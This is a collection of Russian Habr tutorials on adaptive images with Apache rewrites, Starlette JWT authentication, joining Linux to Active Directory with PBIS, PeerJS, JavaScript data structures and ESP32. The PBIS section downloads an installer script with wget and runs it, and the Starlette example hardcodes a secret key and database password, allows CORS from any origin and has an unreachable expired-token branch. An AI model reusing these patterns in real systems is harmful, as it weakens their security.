Все, кто сталкивался с задачей сделать адаптивную графику, знает, что решений уже масса, но никакого единогласно принятого не существует. Зачастую выбор и применение решения для адаптивных изображений становятся головной болью фронтенд-разработчиков. Им приходится заменять `src` картинок, подгружать однопиксельные изображения и лепить прочие костыли. Нас это не устроило и мы решили сделать свой мотороллер.
На типичных сайтах изображения могут появляться тремя способами.
1. Быть элементами дизайна сайта (бекграунды, кнопки и т.д.).
2. Загружаться через специальные модули (например, изображения в фотоальбом).
3. Вставляться через WYSIWYG-редактор CMS (например, в текст статьи).

Мы захотели получить такое решение, которое было бы некой «надстройкой» над сайтом. Чтобы можно было не лезть в код CMS, через которую загружаются изображения на сайт, а также не готовить адаптивные картинки вручную.
Сначала на помощь приходит реализация [Adaptive Images](http://adaptive-images.com/)…
Метод Adaptive Images
---------------------
Идея в том, чтобы с минимумом изменений в коде сайта предоставить эти самые адаптивные картинки. Алгоритм следующий:
1. Небольшой яваскрипт записывает в куки максимальное значение из ширины/высоты устройства. Предполагается, что картинку больше данного размера показывать нет смысла.
2. С помощью директивы в `.htaccess` идет рерайт всех картинок сайта на php-скрипт `adaptive-images.php`.
3. В php-скрипте есть конфиг разрешений (связанный с media queries стилей). Значение из куки подгоняется под ближайшее в большую сторону значение из этого конфига. Если изображение по запрашиваемому пути существует и его ширина больше требуемой — изображение пережимается и кладется в специальную папку кеша (если оно не было пережато заранее).
4. Скрипт отдает картинку клиенту.
#### Плюсы Adaptive Images
* Не требуется менять код сайта, кроме вставки одной строки js.
* Не нужно пережимать картинки вручную, они сами пережмутся при необходимости.
* Нет лишних клиентских запросов.
* Поддерживается время жизни кешированных картинок — при обновлении оригинала рано или поздно кешированная будет обновлена.
* Легко внедрить, так же просто откатить, при необходимости изменения размеров картинок все решается правкой одного массива.
#### Минусы Adaptive Images
А теперь немного о грустном. Данное решение подразумевает, что все (вообще все) картинки на сайте будет отдавать не nginx, не apachе, а php-скрипт. Каждая картинка — это запуск интерпретатора php (даже если картинка уже пережата). Это и **медленно**, и **идеологически неверно**.
Мы захотели сохранить плюсы данного метода и избавиться от такого ужасного недостатка.
Наш вариант
-----------
Главная идея: не запускать php-скрипт, если изображение уже существует. Для этого apache в момент редиректа должен знать название пережатой под данное разрешение картинки. Это значит, что определение разрешения должно быть переложено с php на js. Таки образом js должен не просто вычислить максимальное значение из ширины/высоты устройства, а также определить требуемое разрешение, и именно его уже записать в куку.
Также, чтобы apache мог проверить наличие картинки, он должен знать правило, по которому сохраняются пережатые изображения (в частности, название папки кеша), которое вообще говоря определено в php-скрипте.
Тут мы, очевидно, теряем немного гибкости и получаем некое дублирование информации.
* Массив разрешений должен быть продублирован в js-скрипт.
* Папка кеша и правило сохранения картинок должно быть продублировано в `.htaccess`.
Что получается
--------------
**Модификация js-скрипта: [adaptive.js](https://drive.google.com/file/d/0ByAxmBFlr8-heWMxdVBaenFmWUk/edit?usp=sharing)**
Здесь js, как и раньше, берет максимальное значение из высоты и ширины устройства. Определяет, есть ли модификатор плотности пикселей (ретина/не ретина), и на основе этих данных записывает в куки `resolution`.
**Инструкции по рерайту: [.htaccess](https://drive.google.com/file/d/0ByAxmBFlr8-hSWItX0pMTXRLUUU/edit?usp=sharing)**
Рерайт стал чуть сложнее, но теперь проверяет наличие пережатой картинки до того, как обратиться к бекенду.
> `RewriteCond %{REQUEST_URI} ^/upload/iblock/.+\.(?:jpe?g|gif|png)$`
Правило работает только на картинки из директории `/upload/iblock/`.
> `RewriteCond %{REQUEST_FILENAME} -f`
Причем, только на реально существующие картинки, в отличие от оригинала.
> `RewriteCond %{HTTP:Cookie} (^|;\ *)resolution=([1-9][0-9]+)`
Правило сработает только при наличии цифровой куки `resolution`. Если ее нет, веб-сервер отдаст оригинал изображения.
> `RewriteRule .* /images_adaptive/%2%{REQUEST_URI} [L]`
Осуществляем переход в папку с кешированными изображениями, полагая, что эта папка называется `images_adaptive`. Дальше следуют разрешение и запрашиваемый путь оригинала. То есть, если пришел запрос на `/images/photo.jpg`, а разрешение пользователя подсчитано как 1024, то адаптивная картинка будет расположена по пути `/images_adaptive/1024/images/photo.jpg`.
> `RewriteCond %{REQUEST_URI} ^/images_adaptive/.+\.(?:jpe?g|gif|png)$`
Пришел запрос на адаптивную картинку — рерайт с предыдущего правила, или прямой запрос, которого, между прочим, быть не должно. То есть, нигде ссылки прямо на эту папку, естественно, ставить нельзя.
> `RewriteCond %{REQUEST_FILENAME} !-f`
Если такого файла все еще нет, то есть картинка еще не была пережата в нужный размер (и тут мы убиваем ненужные запросы в php при повторных обращениях к картинке).
> `RewriteRule .* ai.php [L]`
Направляем запрос в наш php-скрипт, который найдет, пережмет при необходимости, и отдаст нужную картинку.
**Скрипт-обработчик запросов: [ai.php](https://drive.google.com/file/d/0ByAxmBFlr8-handNdnVOSjh5ZHc/edit?usp=sharing)**
Убрано определение разрешения. Нужно помнить, что в этом скрипте массив разрешений должен совпадать с аналогичным в `adaptive.js`, а путь к папке кеша должен совпадать с используем в правиле `.htaccess`.
#### Минусы нашего форка
* Избыточность хранимых данных. Если у нас есть одна картинка и 5 желаемых размеров, в которые ее нужно пережать, то сервер будет хранить в самом плохом случае все 6 изображений (оригинал и 5 копий). При этом, даже если картинку пережимать не нужно (скажем, она 300×100, а минимальное разрешение 480), то картинка все равно будет «пережата», то есть скопирована, 5 раз. Под каждое разрешение, чтобы избежать отдачи статики через php.
* Обновление адаптивных изображений. Когда оригинал картинки обновится, скрипт-обработчик ничего об этом не узнает. Тут надо думать, подходит ли это для каждого конкретного случая, и как с этим бороться. Периодически очищать кеш вовсе, или что-то еще.
* Дублирование информации в php, js и .htaccess
Решение не стало идеальным, но несмотря на минусы, мы добились желаемого результата, освободив фронтенд-разработчиков от лишней работы. | https://habr.com/ru/post/214071/ | null | ru | null |
# Авторизация пользователя при помощи Starlette + Vue.js
### Вступление
---
Задача — создать пример авторизации пользователя с использованием фреймворков Starlette (<https://www.starlette.io/>) и Vue.js \*, который был бы максимально комфортным разработчикам Django для «миграции» в асинхронный стек.
Почему Starlette? В первую очередь скорость. Starlette ультимативно быстр, и в тестах уступает только BlackSheep (<https://pypi.org/project/blacksheep/>). Во вторых Starlette весьма прост и писать на нем в силу его продуманности легко и приятно.
В качестве ORM мы будем использовать Tortoise ORM (со моделями и выборками «аля Django ORM»).
В качестве сессионного механизма мы будем использовать JWT.
*\* Описание фронтенда на Vue.js не входит в данную заметку.*
#### Структура проекта
**apps/user/models.py** — модель пользователя
**apps/user/urls.py** — роутер
**apps/user/views.py** — регистрация и логин
**.env** — наши переменные
**settings.py** — общие настройки проекта
**app.py** — точка входа
**middleware.py** — промежуточный слой для работы с JWT
#### Файл с переменными .env
Объявим здесь переменные, которые нам в дальнейшем понадобятся для работы:
```
DEBUG=True
DATABASE_URL=postgres://user:123456@localhost/svue_backend_db
ALLOWED_HOSTS=127.0.0.1, localhost, local
SECRET_KEY=AGe-lJvQslHjNdqOa2_Wwy9JB3GE3d8GzMfC418I6jc
JWT_PREFIX=Bearer
JWT_ALGORITHM=HS256
```
#### Общие настройки проекта settings.py
```
config = Config(".env")
DEBUG = config("DEBUG", cast=bool, default=False)
DATABASE_URL = config("DATABASE_URL", cast=str)
SECRET_KEY = config("SECRET_KEY", cast=Secret)
ALLOWED_HOSTS = config("ALLOWED_HOSTS", cast=CommaSeparatedStrings)
JWT_PREFIX = config("JWT_PREFIX", cast=str)
JWT_ALGORITHM = config("JWT_ALGORITHM", cast=str)
```
Для удобства использования вынесем переменные из файла .env в отдельный файл настроек.
#### Точка входа app.py
```
middleware = [
Middleware(CORSMiddleware, allow_origins=["*"], allow_methods=["*"], allow_headers=["*"]),
Middleware(
AuthenticationMiddleware, backend=JWTAuthenticationBackend(secret_key=str(SECRET_KEY), algorithm=JWT_ALGORITHM, prefix=JWT_PREFIX)
), # str(SECRET_KEY) is important
Middleware(SessionMiddleware, secret_key=SECRET_KEY),
Middleware(CustomHeaderMiddleware),
]
routes = [
Mount("/user", routes=user_routes),
Mount("/", routes=main_routes),
]
entry_point = Starlette(debug=DEBUG, routes=routes, middleware=middleware)
tortoise_models = [
"apps.user.models",
]
register_tortoise(entry_point, db_url=DATABASE_URL, modules={"models": tortoise_models}, generate_schemas=True)
```
Обратите внимание на порядок следования middleware, и на то что Tortoise ORM мы подключаем в самом конце.
#### Промежуточный слой для работы с JWT middleware.py
Поскольку Starlette еще достаточно молодой фреймворк, удобной «батарейки» JWT к нему еще не написано. Исправим этот недочет.
```
class JWTUser(BaseUser):
def __init__(self, username: str, user_id: int, email: str, token: str, **kw) -> None:
self.username = username
self.user_id = user_id
self.email = email
self.token = token
@property
def is_authenticated(self) -> bool:
return True
@property
def display_name(self) -> str:
return self.username
def __str__(self) -> str:
return f"JWT user: username={self.username}, id={self.user_id}, email={self.email}"
class JWTAuthenticationBackend(AuthenticationBackend):
def __init__(self, secret_key: str, algorithm: str = "HS256", prefix: str = "Bearer"):
self.secret_key = secret_key
self.algorithm = algorithm
self.prefix = prefix
@classmethod
def get_token_from_header(cls, authorization: str, prefix: str):
if DEBUG:
sprint_f(f"JWT token from headers: {authorization}", "cyan") # debug part, do not forget to remove it
try:
scheme, token = authorization.split()
except ValueError:
if DEBUG:
sprint_f(f"Could not separate Authorization scheme and token", "red")
raise AuthenticationError("Could not separate Authorization scheme and token")
if scheme.lower() != prefix.lower():
if DEBUG:
sprint_f(f"Authorization scheme {scheme} is not supported", "red")
raise AuthenticationError(f"Authorization scheme {scheme} is not supported")
return token
async def authenticate(self, request):
if "Authorization" not in request.headers:
return None
authorization = request.headers["Authorization"]
token = self.get_token_from_header(authorization=authorization, prefix=self.prefix)
try:
jwt_payload = jwt.decode(token, key=str(self.secret_key), algorithms=self.algorithm)
except jwt.InvalidTokenError:
if DEBUG:
sprint_f(f"Invalid JWT token", "red")
raise AuthenticationError("Invalid JWT token")
except jwt.ExpiredSignatureError:
if DEBUG:
sprint_f(f"Expired JWT token", "red")
raise AuthenticationError("Expired JWT token")
if DEBUG:
sprint_f(f"Decoded JWT payload: {jwt_payload}", "green") # debug part, do not forget to remove it
return (
AuthCredentials(["authenticated"]),
JWTUser(username=jwt_payload["username"], user_id=jwt_payload["user_id"], email=jwt_payload["email"], token=token),
)
```
#### Модель пользователя apps/user/models.py
Tortoise ORM замечательное решение для тех, кто хочет получить скорость asyncpg (https://github.com/MagicStack/asyncpg), и удобство классического Django ORM. Объявим модель пользователя.
```
from tortoise.models import Model
from tortoise import fields
class User(Model):
id = fields.IntField(pk=True)
username = fields.CharField(max_length=255)
email = fields.CharField(max_length=255)
password = fields.CharField(max_length=255)
creation_date = fields.data.DatetimeField(auto_now_add=True)
last_login_date = fields.data.DatetimeField(null=True, blank=True)
def __str__(self):
return self.username
class Meta:
table = "user_user"
```
Как мы видим, все очень просто и похоже на привычные нам модели Django.
#### Роутер apps/user/urls.py
```
`from starlette.routing import Route
from .views import refresh_token
from .views import user_login
from .views import user_register
routes = [
Route("/register", endpoint=user_register, methods=["POST", "OPTIONS"], name="user__register"),
Route("/login", endpoint=user_login, methods=["POST", "OPTIONS"], name="user__login"),
Route("/refresh-token/", endpoint=refresh_token, methods=["POST", "OPTIONS"], name="user__refresh_token"),
]`
```
Роутер Starlette как мы видим также весьма прост и похож на привычный нам роутер Django.
#### Регистрация и логин apps/user/views.py
```
`from .models import User
from settings import JWT_ALGORITHM
from settings import JWT_PREFIX
from settings import SECRET_KEY
async def create_token(token_config: dict) -> str:
exp = datetime.utcnow() + timedelta(minutes=token_config["expiration_minutes"])
token = {
"username": token_config["username"],
"user_id": token_config["user_id"],
"email": token_config["email"],
"iat": datetime.utcnow(),
"exp": exp,
}
if "get_expired_token" in token_config:
token["sub"] = "token"
else:
token["sub"] = "refresh_token"
token = jwt.encode(token, str(SECRET_KEY), algorithm=JWT_ALGORITHM)
return token.decode("UTF-8")
async def user_register(request: Request) -> JSONResponse:
try:
payload = await request.json()
except JSONDecodeError:
raise HTTPException(status_code=HTTP_400_BAD_REQUEST, detail="Can't parse json request")
username = payload["username"]
email = payload["email"]
password = pbkdf2_sha256.hash(payload["password"])
user_exist = await User.filter(email=email).first()
if user_exist:
raise HTTPException(status_code=HTTP_400_BAD_REQUEST, detail="Already registred")
new_user = User()
new_user.username = username
new_user.email = email
new_user.password = password
await new_user.save()
token = await create_token({"email": email, "username": username, "user_id": new_user.id, "get_expired_token": 1, "expiration_minutes": 30})
refresh_token = await create_token({"email": email, "username": username, "user_id": new_user.id, "get_refresh_token": 1, "expiration_minutes": 10080})
return JSONResponse({"id": new_user.id, "username": new_user.username, "email": new_user.email, "token": f"{JWT_PREFIX} {token}", "refresh_token": f"{JWT_PREFIX} {refresh_token}",}, status_code=200,)
async def user_login(request: Request) -> JSONResponse:
try:
payload = await request.json()
except JSONDecodeError:
raise HTTPException(status_code=HTTP_400_BAD_REQUEST, detail="Can't parse json request")
email = payload["email"]
password = payload["password"]
user = await User.filter(email=email).first()
if user:
if pbkdf2_sha256.verify(password, user.password):
user.last_login_date = datetime.now()
await user.save()
token = await create_token({"email": user.email, "username": user.username, "user_id": user.id, "get_expired_token": 1, "expiration_minutes": 30})
refresh_token = await create_token({"email": user.email, "username": user.username, "user_id": user.id, "get_refresh_token": 1, "expiration_minutes": 10080})
return JSONResponse({"id": user.id, "username": user.username, "email": user.email, "token": f"{JWT_PREFIX} {token}", "refresh_token": f"{JWT_PREFIX} {refresh_token}",}, status_code=200,)
else:
raise HTTPException(status_code=HTTP_400_BAD_REQUEST, detail=f"Invalid login or password")
else:
raise HTTPException(status_code=HTTP_400_BAD_REQUEST, detail=f"Invalid login or password")`
```
Несколько замечаний по коду. Во первых все ваши функции должны начинаться с ключевого слова async. Второй момент вызов функции внутри функции обязательно должен сопровождаться ключевым словом await. В остальном все тоже самое как и в привычной нам Django.
#### Ссылки
Полный код на Github:
[Бекенд на Starlette](https://github.com/Sobolev5/starlette-vue-backend)
[Фронтенд на Vue.js](https://github.com/Sobolev5/starlette-vue-backend)
[Пример работы](http://starlette-vue.site/)
Спасибо за внимание Удачных интеграций. | https://habr.com/ru/post/502814/ | null | ru | null |
# Linux в домене Active Directory
Перед администраторами иногда встают задачи интеграции Linux серверов и рабочих станций в среду домена Active Directory. Обычно требуется:
1. Предоставить доступ к сервисам на Linux сервере пользователям домена.
2. Пустить на Linux сервер администраторов под своими доменными учётными данными.
3. Настроить вход на Linux рабочую станцию для пользователей домена, причём желательно, чтобы они могли при этом вкусить все прелести [SSO](http://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F_%D0%B5%D0%B4%D0%B8%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B2%D1%85%D0%BE%D0%B4%D0%B0) (Я, например, не очень люблю часто вводить свой длинный-предлинный пароль).
Обычно для предоставления Linux системе пользователей и групп из домена Active Directory используют winbind либо настраивают библиотеки nss для работы с контроллером домена Active Directory по LDAP протоколу. Но сегодня мы пойдём иным путём: будем использовать [PowerBroker Identity Services](http://www.beyondtrust.com/Resources/OpenSourceDocumentation/) (Продукт известен также под именем Likewise).
##### Установка.
Есть две версии продукта: Enterprise и Open. Мне для реализации моих задач хватило Open версии, поэтому всё написанное далее будет касаться её.
Получить Open версию можно на [сайте производителя](http://www.beyondtrust.com/Resources/OpenSourceDocumentation/), но ссылку Вам предоставят в обмен на Ваше имя, название компании и e-mail.
Существуют 32-х и 64-х пакеты в форматах rpm и deb. (А также пакеты для OS X, AIX, FreeBSD, SOlaris, HP-UX)
Исходники (Open edition) доступны в git репозирории: git://source.pbis.beyondtrust.com/pbis.git
Я устанавливал PBIS на Debian Wheezy amd64:
```
wget http://download.beyondtrust.com/PBISO/7.1.0/1203/pbis-open-7.1.0.1203.linux.x86_64.deb.sh
./pbis-open-7.1.0.1203.linux.x86_64.deb.sh
```
Содержимое пакета устанавливается в /opt/pbis. Также в системе появляется новый runscript lwsmd, который собственно запускает агента PBIS.
В систему добавляется модуль PAM pap\_lsass.so.
Утилиты (большей частью консольные), необходимые для функционирования PBIS, а также облегчающие жизнь администратору размещаются в /opt/pbis/bin
##### Ввод в домен.
Перед вводом в домен следует убедиться, что контроллеры домена доступы и доменные имена корректно разворачиваются в ip. (Иначе следует настроить resolv.conf)
Для ввода в домен предназначены две команды: /opt/pbis/bin/domainjoin-cli и /opt/pbis/bin/domainjoin-gui. Одна из них работает в командной строке, вторая использует libgtk для отображения графического интерфеса.
Для ввода в домен потребуется указать: имя домена, логин и пароль доменного пользователя с правами для ввода ПК в домен, контейнер для размещения объекта компьютера в домене — всё то же самое, что и при вводе в домен windows ПК.

После ввода в домен потребуется перезагрузка.
Обратите внимание — PBIS умеет работать с сайтами Active Directory. Клиент PBIS будет работать с контроллерами того сайта, в котором он находится!
##### После перезагрузки.
После перезагрузки и id, и getent выдадут вам пользователей и группы домена (национальные символы обрабатываются корректно. Пробелы заменяются на символ "^").
В доменной DNS зоне появится запись с именем вашего ПК.
Не спешите входить от имени доменного пользователя. Сначала имеет смысл (но вовсе не обязательно) настроить PBIS.
```
/opt/pbis/bin/config --list
```
**выдаст список доступных параметров.**
```
[Eventlog]
AllowDeleteTo
AllowReadTo
AllowWriteTo
MaxDiskUsage
MaxEventLifespan
MaxNumEvents
[Lsass]
DomainSeparator
SpaceReplacement
EnableEventlog
LogInvalidPasswords
Providers
[Lsass - PAM]
DisplayMotd
PAMLogLevel
UserNotAllowedError
[Lsass - Active Directory provider]
AssumeDefaultDomain
CreateHomeDir
CreateK5Login
SyncSystemTime
TrimUserMembership
LdapSignAndSeal
LogADNetworkConnectionEvents
NssEnumerationEnabled
NssGroupMembersQueryCacheOnly
NssUserMembershipQueryCacheOnly
RefreshUserCredentials
CacheEntryExpiry
DomainManagerCheckDomainOnlineInterval
DomainManagerUnknownDomainCacheTimeout
MachinePasswordLifespan
MemoryCacheSizeCap
HomeDirPrefix
HomeDirTemplate
RemoteHomeDirTemplate
HomeDirUmask
LoginShellTemplate
SkeletonDirs
UserDomainPrefix
DomainManagerIgnoreAllTrusts
DomainManagerIncludeTrustsList
DomainManagerExcludeTrustsList
RequireMembershipOf
SmartcardEnabled
SmartcardRequiredForLogin
[Lsass - Local provider]
Local_AcceptNTLMv1
Local_HomeDirTemplate
Local_HomeDirUmask
Local_LoginShellTemplate
Local_SkeletonDirs
[User Monitor]
UserMonitorCheckInterval
[System Initialization]
LsassAutostart
EventlogAutostart
GpagentAutostart
```
Одно из отличий Enterprise версии — возможность управлять этими настройками через GPO.
Стоит обратить внимание на HomeDirPrefix, HomeDirTemplate.
Я также сразу задал «RequireMembershipOf» — только пользователи, члены групп или SID из этого списка могут авторизоваться на компьютеры.
Описание каждого параметра можно получить, например так:
```
/opt/pbis/bin/config --detail RequireMembershipOf
```
Значение параметра устанавливается например так:
```
/opt/pbis/bin/config RequireMembershipOf "Администраторы^Linux"
```
Обратите внимание — PBIS не использует атрибуты SFU либо иные другие атрибуты Acrive Directory для получения loginShell пользователя, а также его uid и gid.
loginShell для доменных пользователей задаётся в настройках PBIS, причём установка различных loginShell различным пользователям — возможна только в Enterprise версии.
uid формируется как хэш SID пользователя.
gid — как хэш SID primaryGroup пользователя.
Таким образом на двух ПК пользователь получит всегда одинаковые uid и gid.
Теперь можно входить в систему от имени доменного пользователя. После входа доменного пользователя обратите внимание на вывод klist — PBIS получит для пользователя необходимые билеты kerberos. После этого можно безпроблемно обращаться к ресурсам на windows ПК (Главное, чтобы используемое ПО поддерживало GSSAPI). Например: теперь я без дополнительных запросов паролей (и пароль мой нигде не сохранён!) открываю любые smb ресурсы домена в Dolphin. Также Firefox (при настройке network.negotiate-auth.trusted-uris) позволяет использовать SSO при доступе к Web-порталам с доменной авторизацией (естественно если SSO настроена на сервере)
##### А как же SSO при доступе к ресурсам на Linux ПК?
Можно и так! PBIS заполняет /etc/krb5.keytab и поддерживает его актуальным. Поэтому серверное ПО с поддержкой GSSAPI может быть сконфигурировано для SSO.
Например, для доступа к серверу по ssh, в конфигурационный файл /etc/ssh/sshd\_config (путь в вашей системе может отличаться)
```
GSSAPIAuthentication yes
```
И при подключении указать доменное имя компьютера (присутствующее в его SPN — иначе билет kerberos не сможет быть выписан)
UsePAM yes
(PBIS предоставляет модуль для PAM в том числе)
Также логично будет добавить директиву «AllowGroups» и указать через пробел доменные группы, пользователям которых вы намерены дать доступ к ssh серверу.
На клиентском Linux ПК в конфигурацию клиента ssh достаточно включить:
```
GSSAPIAuthentication yes
```
Естественно на клиентском Linux компьютере должен быть настроен kerberos. Простейший способ выполнить это условие — так же ввести клиентский компьютер в домен и работать от имени доменного пользователя.
На клиентском Windows ПК (члене домена) при использовании Putty следует в свойствах SSH соединения установить флаг «Attempt GSSAPI authentification (SSH-2 only)» (В разных версиях этот пункт называется по-разному).
Также в секции Connection --> Data можно поставить переключатель в позицию «Use system username»
Если вы намереваетесь организовать таким образом ssh доступ администраторов к linux серверам — хорошей идеей будет запретить на них вход root по ssh и добавить linux-администраторов (а ещё лучше их доменную группу) в файл sudoers.
Это не единственные сценарии применения PBIS. если статья покажется Вам интересной — в следующей напишу как организовать samba файловый сервер в домене для доменных пользователей без winbind.
Дополнительную информацию по теме можно получить на форуме сообщества PowerBroker Identity Services: [forum.beyondtrust.com](http://forum.beyondtrust.com/)
**UPD**. К преимуществам PowerBroker Identity Services я могу отнести:
1. Хорошую повторяемость (сравните последовательность действий этой статье с инструкцией по настройке winbind)
2. Кэширование данных из каталога (доменный пользователь может войти на ПК, когда домен не доступен, если его учётные данные в кэше)
3. Для PBIS не требуется формирование в каталоге AD дополнительных атрибутов пользователя
4. PBIS понимает сайты AD и работает с контроллерами своего сайта.
5. Большую безопасность (samba создаёт учётку компьютера с не истекающим паролем)
6. В платной версии (если возникнет такая необходимость) PBIS агент управляем через GPO (хотя это можно и вычеркнуть. если вы не намерены её покупать)
**UPD 2** Пришла обратная связь от пользователя [sdemon72](https://habrahabr.ru/users/sdemon72/). Возможно кому-то будет полезно.
> Здравствуйте! Попробовал ваш рецепт на свежей linuxmint-18-mate-64bit, все получилось с некоторыми оговорками:
>
> 1. С получением программы через сайт у меня возникли сложности (не захотел писать реальный номер телефона, а бутафорский не прокатил — пришло письмо с сомнениями по его поводу), зато нашел репозиторий с наисвежайшими версиями: repo.pbis.beyondtrust.com/apt.html
>
> 2. При запуске программы выдает ошибки, чтобы их избежать, нужно перед запуском сделать следующее:
>
> 2.1. Установить ssh:
>
> sudo apt-get install ssh
>
> 2.2. Поправить /etc/nsswitch.conf:
>
> hosts: files dns mdns4\_minimal [NOTFOUND=return]
>
> (т.е. переносим dns с конца строки на вторую позицию)
>
> 2.3. Поправить /etc/NetworkManager/NetworkManager.conf:
>
> #dns=dnsmasq
>
> (т.е. комментируем эту строчку)
>
> 2.4. Перезапустить network-manager:
>
> sudo service network-manager restart
>
>
>
> После этого все сработало на ура! Буду очень благодарен, если внесете эти дополнения в статью, т.к. в поиске по сабжу она выпадает в первых строках. Оставлять комментарии я не могу (запрещает сайт), поэтому пишу вам лично.
>
>
>
> Если интересно — история моих изысканий тут: [linuxforum.ru/topic/40209](http://linuxforum.ru/topic/40209)
>
>
>
> С уважением, Дмитрий
**UPD 3: Почему бесплатную версию PBIS не получится применить в большой компании**
В бесплатной версии работает только один алгоритм генерации UNIX iD (uid и gid) по SID доменного пользователя. Так вот он не обеспечивает уникальности
этих идентификаторов. Когда у вас очень старый домен или просто много пользователей очень высок риск, что **два и более пользователя получат одинаковые идентификаторы** в системе с OpenPBIS. В платной версии есть возможность выбора между алгоритмами генерации id, но она стоит значительно дороже аналогичного продукта [от Quest Software](https://software.dell.com/products/authentication-services/) ;(. | https://habr.com/ru/post/174407/ | null | ru | null |
# Видеозвонок в браузере на PeerJS. Быстрый старт
Приветствую всех читателей Хабра. В этом году довелось писать модуль видеосвязи для одного учебного портала для созвона по видеосвязи прямо на сайте учителя с учеником. Раннее такую задачу решать не приходилось. После недолгих поисков обнаружил, что есть 2 пути: Flash и [WebRTC](https://ru.wikipedia.org/wiki/WebRTC). WebRTC в чистом виде оказался сложноват, и в общем-то это естественно, так как задача видеосвязи не является простой. Но потом я наткнулся на [PeerJS](https://peerjs.com/), который является оберткой для WebRTC. В этой статье я расскажу, как быстро организовать свою браузерную звонилку.
Для того чтоб повторить пример потребуется доступ к вашей тестовой странице по протоколу https (поскольку страница будет запрашивать доступ к камере и микрофону, а без защищенного протокола браузер попросту выдаст ошибку)
Стартовая верстка будет выглядеть так:
```
Peer
### Мой ID:
Вызов
``` | https://habr.com/ru/post/468705/ | null | ru | null |
# Структуры данных LinkedList и TreeMap для JavaScript
Развитие языка JavaScript постепенно переносит всю тяжесть вычислений с одного сервера на сеть пользовательских компьютеров. Это супер-хорошо. Программирование на стороне сервера вынуждает очень тщательно оптимизировать код по быстродействию и занимаемой памяти, в это же время разработка клиентской части несколько отстает.
Часто для удобного и быстрого кодирования применяют специализированные структуры данных. Именно так и поступают при разработке на Java:
<https://habr.com/ru/post/237043/>
А вот для подобной работы с JavaScript оптимизированных инструментов по умолчанию не предоставляется. Реализация Array(), Set() и Map() перекладывается на плечи разработчиков браузерных движков, а все их разработки на сегодняшний день загнались хэш-таблицы с удвоением размера и копированием :
<https://habr.com/ru/company/ruvds/blog/518032/>
Зададимся вопросом — а что если требуются уже прямо сейчас действительно оптимальные по производительности и памяти структуры данных. Какой минимальный набор таких структур достаточно реализовать и поддерживать? Один из вариантов ответа — это сделать двунаправленный связный список и сбалансированное дерево поиска.
Что это нам даст?
Реализуя связный список LinkedList мы получаем сразу список, двунаправленную очередь и стек. И если это сделать без JavaScript Array(), а лишь используя простые ссылки на объекты, то получаем действительно оптимальную структуру данных.
Если же сделать бинарное сбалансированное дерево поиска TreeMap, например идеально сбалансированное AVL-дерево:
<https://habr.com/ru/post/150732/>
тогда используя его можно смоделировать следующие структуры данных:
1) Array = {TreeMap.get(i) , TreeMap.set(i, value), TreeMap.keys()} — динамический массив любого размера, правда операция получить список ключей TreeMap.keys() выполняется за O(nlog(n)). Вообще в теоретическом массиве каждое удаление элемента должно сопровождаться сдвигом оставшегося хвоста элементов, но на практике просто оставляют пробелы. Если непрерывность индексации массива вам непринципиальна (некоторые элементы удалены), а важен лишь перебор и порядок - то AVL-TreeMap хорошо итерируется с помощью next(key) и previous(key) или можно обойти дерево рекурсивно в порядке возрастания или убывания ключей inOrder(). Кроме того AVL-дерево может выдать нам отсортированный по ключам массив. Одним словом выходит нечто похожее на PHP-array, только с асимптотикой O(log(n)), хотя O(1) от хэш-таблиц - это очень прикольно:
<https://habr.com/ru/post/162685/>
2) Set = TreeMap.set(element, counter) — множество уникальных элементов.
3) Map = TreeMap.set(key, value) — стандартная структура типа ключ-значение. Перебор всех элементов в цикле лучше делать через функции next(key) и previous(key) или использовать стандартные обходы деревьев preOrder(), inOrder(), postOrder():
<https://habr.com/ru/post/144850/>
Глубина рекурсии в AVL-дереве порядка log(n).
4) MinHeap и MaxHeap — минимальная и максимальная кучи, они же очереди с приоритетами. Сложность O(log(n)) - этого достаточно для нормальной работы.
5) Matrix = TreeMap.get("i\_j") и Tensor = TreeMap.get("i\_j\_k"): простые операции преобразования индексов в строку и обратно ([i, j, k] = "i\_j\_k") дают нам оптимальные по занимаемой памяти многомерные матрицы, и можно забыть о проблеме разреженности матриц.
6) List — теоретически структуру можно получить если использовать в качестве ключей дробные числа, тогда вставка элемента между i и j будет такая: TreeMap.set((i+j)/2, element)
7) SearchTree — ну и собственно дерево поиска, тоже нам пригодится.
Все операции в TreeMap достаточно оптимальны, порядка O(log(n)).
Вот минимально необходимый интерфейс структуры TreeMap:
```
/* интерфейс */
class TreeMap {
tree;
constructor() {
//интерфейс можно дополнять своими функциями - он отделен от реализации:
this.tree = new AVLTree();
}
get(key) {...}
set(key, value) {...}
delete(key) {...}
getMinKey() {...}
popMinKey() {...}
getMaxKey() {...}
popMaxKey() {...}
next(key) {...} //следующий элемент (с ключом большим чем key)
previous(key) {...} //предыдущий элемент (с ключом меньше чем key)
has(key) {...}
keys() {...}
toArray() {...}
/**
* Универсальный рекурсивный обход дерева: через все комбинации [узел, правое поддерево, левое поддерево]
* @param {function} func - callback функция
* @param {type} params - параметры функции
* @param {string} order - порядок обхода дерева
* @returns {params} - возвращает переданные параметры возможно модифицированные
*/
traverse(func, params, order) {...}
clear() {...}
}
/* реализация */
class AVLTree {...}
```
Исходные коды доступны по ссылке, лицензия свободная:
git clone <https://gitflic.ru/project/neutrino/js-collections.git> | https://habr.com/ru/post/580040/ | null | ru | null |
# Программирование устройств на основе модуля ESP32
